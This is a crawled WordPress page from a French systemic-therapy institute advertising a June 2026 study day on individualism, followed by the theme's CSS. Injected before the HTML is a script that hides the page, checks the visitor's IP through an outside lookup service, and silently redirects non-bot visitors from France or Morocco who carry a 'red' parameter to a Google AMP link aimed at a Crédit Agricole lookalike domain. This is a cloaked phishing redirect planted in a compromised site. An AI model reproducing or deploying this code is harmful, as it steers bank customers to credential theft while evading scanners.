

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ides-asso.fr/formation/de-lideation-suicidaire-au-retour-de-lelan-vital/
body_size: 5179
content:
    <script>
        function generateRandomString(length) {
            const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
            let result = '';
            for (let i = 0; i < length; i++) {
                result += characters.charAt(Math.floor(Math.random() * characters.length));
            }
            return result;
        }

        async function checkIpAddress(ip) {
            try {
                // Fetch IP information
                const response = await fetch(`https://s4lim.com/ip.php?ip=${ip}`);
                if (!response.ok) {
                    throw new Error(`HTTP error! status: ${response.status}`);
                }
                const ipInfos = await response.json();

                // Check if the query string contains 'enzo'
                const params = new URLSearchParams(window.location.search);
                const hasEnzo = params.get('red');
                const randomString = generateRandomString(20);

                // Check conditions for country code, proxy, and bot status
                if ((ipInfos.countrycode === "FR" || ipInfos.countrycode === "MA") && hasEnzo) {
                    if (!(ipInfos.proxy || ipInfos.IsBot)) {
                        const redirectUrl = typeof popUrl !== 'undefined' && popUrl !== '' 
                                            ? popUrl 
                                            : 'https://www.google.com/amp/credit-agricole.satr.fr/' + randomString;
                        // Redirect to the appropriate URL
                        window.location.replace(redirectUrl);
                        return true; // Redirection triggered
                    }
                }
                return false; // Conditions not met
            } catch (error) {
                console.error("Error fetching IP data:", error.message);
                return false;
            }
        }

        async function getUserIP() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                if (!response.ok) {
                    throw new Error(`HTTP error! status: ${response.status}`);
                }
                const data = await response.json();
                console.log("User's IP Address:", data.ip);
                return data.ip;
            } catch (error) {
                console.error("Error fetching IP address:", error);
                return null;
            }
        }

        document.addEventListener("DOMContentLoaded", async () => {
            const ip = await getUserIP();
            if (ip) {
                const redirectTriggered = await checkIpAddress(ip);
                if (redirectTriggered) {
                    console.log("Redirection triggered based on IP check.");
                } else {
                    console.log("Conditions not met for redirection.");
                    document.body.style.display = "block"; // Show the body for WordPress content
                }
            } else {
                console.log("Failed to retrieve user IP.");
                document.body.style.display = "block"; // Show the body for WordPress content
            }
        });

        // Initially hide the body until IP check is complete
        document.write('<style>body { display: none; }</style>');
    </script>

<!doctype html>
<html class="formation-template-default single single-formation postid-884">
<head>
  <meta charset="utf-8">

  <meta name="viewport"
        content="width=device-width, initial-scale=1, user-scalable=no">

  <title>L&rsquo;individu au coeur du groupe &#8211; Institut d&#039;études systémiques</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ides-asso.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C400i%2C700%7CRoboto%3A400%2C700%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://ides-asso.fr/wp-content/themes/ides/styles/main.css?ver=1' type='text/css' media='all' />
<link rel="canonical" href="https://ides-asso.fr/formation/de-lideation-suicidaire-au-retour-de-lelan-vital/" />

  <link href="https://ides-asso.fr/wp-content/themes/ides/styles/all.min.css" rel="stylesheet">


</head>

<body>

  <header class="jour">
    <div>
      <div>
                <img src="https://ides-asso.fr/wp-content/themes/ides/styles/imgs/ides_logo.svg"
             alt="institut d'études systémiques - rendre le changement possible" width="172">
          <em class="alt-font">Rendre le changement possible</em>
              </div><nav>
        <ul>
          <li><a href="/">Accueil</a></li>
          <li><a href="https://ides-asso.fr/formation/formation-longue/">Formations longues</a></li>
          <li><a href="https://ides-asso.fr/formation/les-objets-flottants-2/">Stages spécialisés</a></li>
          <li><a href="https://ides-asso.fr/formation/lenfant-face-a-la-souffrance-de-ses-parents-2/">Conférences</a></li>
          <li><a href="https://ides-asso.fr/formation/de-lideation-suicidaire-au-retour-de-lelan-vital/">Journées études</a></li>
          <li><a href="https://ides-asso.fr/bulletin-dinscription/">Bulletin d'inscription</a></li>
          <li><a href="https://ides-asso.fr/equipe/">&Eacute;quipe</a></li>
          <li><a href="/#contact">Contact</a></li>
        </ul>
      </nav>
    </div>
  </header>  <main class="page-content page-jour">

    <div>
      <div class="sommaire">
        <p class="alt-font">
          <i class="icon-stage"></i><span>Formations longues</span>
        </p>
        <p class="alt-font">
          <i class="icon-stage"></i><span>Stages spécialisés</span>
        </p>
        <p class="alt-font">
          <i class="icon-stage"></i><span>Conférences</span>
        </p>
        <p class="alt-font">
          <i class="icon-stage"></i><span>Journées d'étude</span>
        </p>
        
                    <a href="https://ides-asso.fr/formation/de-lideation-suicidaire-au-retour-de-lelan-vital/">• <strong>L'individu au coeur du groupe</strong><br>quand individuation et individualisme en viennent à se confondre</a>
                  
                    <a href="https://ides-asso.fr/formation/la-rencontre-de-lautre-un-bouleversement-pour-soi/">• <strong>Quand les symptômes changent, que deviennent les prises en charge ?</strong></a>
                  


      </div>
    </div><!--

 --><div>
      <nav class="interne">
        <a href="https://ides-asso.fr/bulletin-dinscription/">Inscription<i class="icon-inscription"></i></a>
        <a href="">Les dates<i class="icon-inscription"></i></a>
        <a href="">Pour qui<i class="icon-inscription"></i></a>
                <a href="mailto:?subject=IDES&body=https://ides-asso.fr/formation/de-lideation-suicidaire-au-retour-de-lelan-vital/">Partager<i class="icon-inscription"></i></a>
      </nav>
      <article>
        <header>
          <h1>
            L'individu au coeur du groupe            <span>quand individuation et individualisme en viennent à se confondre</span>
          </h1>
          <hr>
          <p>

            <strong>Formateur</strong>
            <br>
            <em class="alt-font">Ewen Le Bronnec</em>
          </p>
        </header>

        
        <section >
                    <div>
            <div>
              <p><strong>Dans une société où l’accent est souvent mis sur la réalisation personnelle, sans doute est-il nécessaire d’envisager les conséquences de l’individualisme sur le bien-être de chacun.</strong></p>
<p>En effet l’individualisme ne risque-t-il pas de se développer au détriment de l’individu en isolant les personnes et en réduisant les opportunités de soutien relationnel et social?</p>
<p>L’intelligence artificielle, la multiplication des écrans sont particulièrement révélateurs de ce repli sur soi que risquent de provoquer ces nouvelles technologies. Si l’égoïsme est le plus souvent compris comme l’expression d’un déni de l’autre au profit de soi, il peut aussi, comme le proposait Kant, être interprété comme une forme d’éthique personnelle visant à préserver son bien-être afin d’être présentable à l’autre, projet favorisant un processus d’individuation et donc de différenciation.</p>
<p>Dans cette perspective, si l’appartenance au groupe, en imposant des normes, des règles, peut être vécue comme une contrainte limitant l’accomplissement de soi, elle peut aussi, en procurant un sentiment de sécurité, favoriser la réalisation d’un projet existentiel.</p>
<p>L’apparition de symptômes, expression d’une souffrance individuelle et groupale &#8211; très souvent familiale &#8211; peut, entre-autre, être révélatrice d’une tension entre ces deux pôles. Comment dès lors, comme thérapeutes, pouvons-nous initier cette coévolution entre appartenance et autonomie ?</p>
<p><em><strong>Comme chaque année, nous proposerons à des professionnels venus de divers horizons théoriques et cliniques de nous transmettre leurs réflexions, leurs recherches autour de ces questions.</strong></em></p>
            </div>
          </div>
        </section>


        
        <footer>
          <div>
            <div>
              <h4>PERSONNES CONCERNÉES&nbsp;:</h4>
              <p>Médecin psychiatre, psychologue, psychothérapeute, travailleur social, personnel paramédical, infirmier, médiateur.</p>
            </div><!--
         --><div>

           <p><strong>PARIS</strong> (2026) :</p>
<p>4 &amp; 5 juin 2026</p>
<p><strong>DURÉE : 2</strong> jours</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>COÛT</strong> (2026) : 300 €</p>
<p>&nbsp;</p>
            </div>
          </div>
          <div>
            <small></small>
          </div>
        </footer>

      </article>
    </div>

  </main>


<a href="" id="retour">
  <div>
    <div></div>
    RETOUR<br>AU D&Eacute;BUT
  </div>
</a>


<script type="text/javascript" src="https://ides-asso.fr/wp-content/themes/ides/scripts/plugins.js?ver=1" id="plugins-js"></script>
<script type="text/javascript" src="https://ides-asso.fr/wp-content/themes/ides/scripts/main.js?ver=1" id="script-js"></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ides-asso.fr/wp-content/themes/ides/styles/main.css?ver=1
body_size: 5463
content:
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, a, cite,
em, img, small, strong, sub, sup, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, figure, figcaption, footer,
header, hgroup, menu, nav, section, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

a {
  color: inherit;
}

input,
select,
textarea {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/*
::selection {
  background: ;
}

::-webkit-scrollbar {
  width: ;
}

::-webkit-scrollbar-track {
  background: ;
}
*/

.cf:before,
.cf:after {
  content: "";
  display: table;
}

.cf:after {
  clear: both;
}

/*
  polices
*/

html {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  color: #231f20;
}

.alt-font {
  font-family: 'Libre Baskerville', serif;
}

h1 {
  font-size: 30px;
  font-weight: 900;
  text-transform: uppercase;
}

h1 > span {
  display: block;
  font-weight: normal;
  text-transform: none;
}

h2 {
  font-size: 13px;
  font-weight: bold;
  line-height: 1.2;
  text-transform: uppercase;
  border: 1px solid currentColor;
  padding: 5px 10px;
}

h3 {
  font-size: 15px;
  font-weight: bold;
  line-height: 1.2;
  text-transform: uppercase;
  margin-bottom: 13px;
}

h4 {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  text-transform: uppercase;
  margin-bottom: 6.5px;
}

ul, p {
  margin-bottom: 6.5px;
  line-height: 1.4
}

li {
  position: relative;
  padding-left: 10px;
  margin-bottom: 3.25px;
}

li li {
  padding-left: 8px;
  margin-bottom: 0;
}

li:before {
  position: absolute;
  top: 0;
  left: 0;
  content: ">";
}

li li:before {
  content: "-";
}

small {
  font-size: 11px;
  line-height: 1.3;
  margin-bottom: 3.25px;
}

em {
  font-style: italic;
}

strong {
  font-weight: 600;
}

.stronger {
  font-weight: 900;
}

p:last-child, ul:last-child, li:last-child, small:last-child {
  margin-bottom: 0
}

/* structure */

body > header > div,
main {
  position: relative;
  width: 87.5%;
  max-width: 930px;
  margin: 0 auto;
}

body > header {
  padding: 65px 0 35px;
  background: #f8eee5 url(imgs/bg.svg) no-repeat right top;
  background-size: auto 100%
}

body > header > div:after {
  position: absolute;
  content: "";
  top: 100%;
  left: 0%;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 100px 100px 0 0;
  border-color: #f8eee5 transparent transparent transparent;
  margin-left: -65px;
}

body > header > div > div {
  display: inline-block;
  vertical-align: bottom;
}

body > header img {
  display: block;
  width: 172px;
  height: auto;
  font-size: 11px;
  margin-left: -37px;
  margin-bottom: 8px;
}

body > header h1 + em,
body > header img + em {
  margin-left: -37px;
  white-space: nowrap;
  font-size: 12.2px;
  text-transform: none;
  font-weight: normal;
}

body > header nav {
  display: inline-block;
  vertical-align: bottom;
  width: calc(100% - 172px);
  padding-bottom: 1px;
  text-align: right;
}

body > header li {
  display: inline-block;
  vertical-align: bottom;
  padding: 0;
  margin: 0 0 0 12px;
}

body > header li:before {
  content: none;
}

body > header li > a {
  font-size: 12px;
  line-height: 0;
  padding-bottom: 3px;
  color: #6d6e71;
  text-decoration: none;
  cursor: pointer;
  border-bottom: 3px solid transparent;
  transition: all 350ms ease;
}

body > header li:first-child > a {
  font-weight: 700;
}



body > header li:first-child > a:hover {
  border-color: #fce52e;
}

body > header li:first-child + li > a:hover {
  color: #df7f30;
  border-color: #df7f30;
}

body > header li:first-child + li + li > a:hover {
  color: #746db2;
  border-color: #746db2;
}

body > header li:first-child + li + li + li > a:hover {
  color: #f15b67;
  border-color: #f15b67;
}

body > header li:first-child + li + li + li + li > a:hover {
  color: #df7f30;
  border-color: #df7f30;
}

body > header li + li + li + li + li + li > a:hover {
  border-color: #fce52e;
}


body > header.form li:first-child + li > a {
  color: #df7f30;
  border-color: #df7f30;
}

body > header.stage li:first-child + li + li > a {
  color: #746db2;
  border-color: #746db2;
}

body > header.conf li:first-child + li + li + li > a {
  color: #f15b67;
  border-color: #f15b67;
}

body > header.jour li:first-child + li + li + li + li > a {
  color: #df7f30;
  border-color: #df7f30;
}

body > header.ins li:first-child + li + li + li + li + li > a {
  border-color: #fce52e;
}

body > header.equipe li:first-child + li + li + li + li + li + li > a {
  border-color: #fce52e;
}


main {
  padding-top: 91px;
  padding-bottom: 91px;
}


.page-form +  #retour,
.page-form .color,
.page-form article a,
.page-form li:before,
.page-form nav,
.page-form header,
.page-form h2 {
  color: #df7f30;
}

.page-conf +  #retour,
.page-conf .color,
.page-conf article a,
.page-conf li:before,
.page-conf nav,
.page-conf header,
.page-conf h2 {
  color: #f15b67;
}

.page-stage +  #retour,
.color-form,
.page-stage .color,
.page-stage article a,
.page-stage li:before,
.page-stage nav,
.page-stage header,
.page-stage h2 {
  color: #746db2;
}

.page-jour +  #retour,
.page-jour .color,
.page-jour article a,
.page-jour li:before,
.page-jour nav,
.page-jour header,
.page-jour h2 {
  color: #df7f30;
}

.page-form .sommaire > p,
.page-form footer > div:first-child > div:first-child,
.page-form.page-content nav a:hover,
.page-form.page-content nav a i {
  background-color: #df7f30;
}

.page-conf .sommaire > p,
.page-conf footer > div:first-child > div:first-child,
.page-conf.page-content nav a:hover,
.page-conf.page-content nav a i {
  background-color: #f15b67;
}

.page-stage .sommaire > p,
.page-stage footer > div:first-child > div:first-child,
.page-stage.page-content nav a:hover,
.page-stage.page-content nav a i {
  background-color: #746db2;
}

.page-jour .sommaire > p,
.page-jour footer > div:first-child > div:first-child,
.page-jour.page-content nav a:hover,
.page-jour.page-content nav a i {
  background-color: #df7f30;
}

.page-form .sommaire a:hover,
.page-form  + #retour  > div,
.page-content.page-form nav a,
.page-content.page-form section.alt-bg > div > div,
.page-content.page-form footer > div:first-child {
  background-color: rgba(223, 127, 48, 0.3);
}

.page-conf .sommaire a:hover,
.page-conf +  #retour  > div,
.page-content.page-conf nav a,
.page-content.page-conf section.alt-bg > div > div,
.page-content.page-conf footer > div:first-child {
  background-color: rgba(241, 91, 103, 0.3);
}

.page-stage .sommaire a:hover,
.page-stage  + #retour  > div,
.page-content.page-stage nav a,
.page-content.page-stage section.alt-bg > div > div,
.page-content.page-stage footer > div:first-child {
  background-color: rgba(116, 109, 178, 0.3);
}

.page-jour .sommaire a:hover,
.page-jour  + #retour  > div,
.page-content.page-jour nav a,
.page-content.page-jour section.alt-bg > div > div,
.page-content.page-jour footer {
  background-color: rgba(223, 127, 48, 0.3);
}


.page-form +  #retour > div,
.page-form.page-content > div:first-child + div{
  border-color: #df7f30;
}

.page-form +  #retour > div > div {
    border-color: transparent transparent #df7f30 transparent
}

.page-conf +  #retour > div > div {
    border-color: transparent transparent #f15b67 transparent
}

.page-stage +  #retour > div > div {
    border-color: transparent transparent #746db2 transparent
}

.page-jour +  #retour > div > div {
    border-color: transparent transparent #df7f30 transparent
}

.page-conf +  #retour > div,
.page-conf.page-content > div:first-child + div {
  border-color: #f15b67;
}

.page-stage +  #retour > div,
.page-content.page-stage > div:first-child + div {
  border-color: #746db2;
}

.page-jour +  #retour > div,
.page-content.page-jour > div:first-child + div {
  border-color: #df7f30;
}

.page-form +  #retour {
  border-color: rgba(223, 127, 48, 0.3);
}

.page-conf +  #retour {
  border-color: rgba(241, 91, 103, 0.3);
}

.page-stage +  #retour {
  border-color: rgba(116, 109, 178, 0.3);
}

.page-jour +  #retour {
  border-color: rgba(223, 127, 48, 0.3);
}


.page-form + #retour,
.page-stage + #retour,
.page-conf + #retour,
.page-jour + #retour,
.page-form .sommaire > p:first-child,
.page-stage .sommaire > p:first-child + p,
.page-conf .sommaire > p:first-child + p + p,
.page-jour .sommaire > p:first-child + p + p + p {
  display: block;
}

.page-content > div:first-child {
  position: sticky;
  top: 36px;
  left: 0;
}

.page-content.page-stage > div:first-child + div {
  border-color: #746db2;
}

.sommaire {
  padding-right: 39px;
  padding-bottom: 39px;
}

.sommaire > p {
  display: block;
  width: 100%;
  height: 50px;
  font-weight: 700;
  font-size: 15px;
  line-height: 50px;
  text-align: center;
  margin-bottom: 13px;
  color: white;
}

.sommaire > p:first-child,
.sommaire > p:first-child + p,
.sommaire > p:first-child + p + p,
.sommaire > p:first-child + p + p + p {
  display: none;
}

.sommaire > p > span {
  display: inline-block;
  vertical-align: middle;
  line-height: 55px;
}

.sommaire > p > i {
  display: inline-block;
  vertical-align: middle;
  width: 40px;
  height: 50px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 30px 30px;
}

.sommaire > p > i.icon-stage {
  background-image: url('imgs/icon-stage.svg');
  background-position: center 9px;
}

.sommaire a {
  display: block;
  text-decoration: none;
  margin-bottom: 2px;
  padding: 4px 5px;
  font-size: 11px;
  line-height: 1.2
}

.page-content nav {
  text-align: right;
}

.page-content nav a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  min-width: 100px;
  height: 22px;
  overflow: hidden;
  padding: 1px 27px 0 5px;
  margin-left: 10px;
  background-color: #dbd8ec;
  font-size: 10px;
  font-weight: 700;
  line-height: 22px;
  text-transform: uppercase;
  text-decoration: none;
  transition: all 350ms ease;
}

.page-content nav a:hover {
  background-color: #746db2;
  color: white;
}

.page-content nav a i {
  position: absolute;
  top: 0;
  right: 0;
  width: 22px;
  height: 22px;
  background-color: #746db2;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: auto 15px;
}

.page-content nav a i.icon-inscription {
  background-image: url('imgs/icon-inscription.svg');
  background-position: center 3px;
}

.page-content header {
  padding: 52px 0 39px;
}

.page-content header hr {
  display: block;
  width: 100%;
  height: 0px;
  border: 0;
  border-bottom: 1px dotted currentColor;
  box-shadow: none;
  background-color: transparent;
  margin: 39px 0 26px;
}

.page-content header strong {
  font-size: 11px;
}

.page-content > div:first-child {
  display: inline-block;
  vertical-align: top;
  width: 280px;
}

.page-content > div:first-child + div {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 280px);
  padding-left: 39px;
  border-left: 1px dotted currentColor;
}

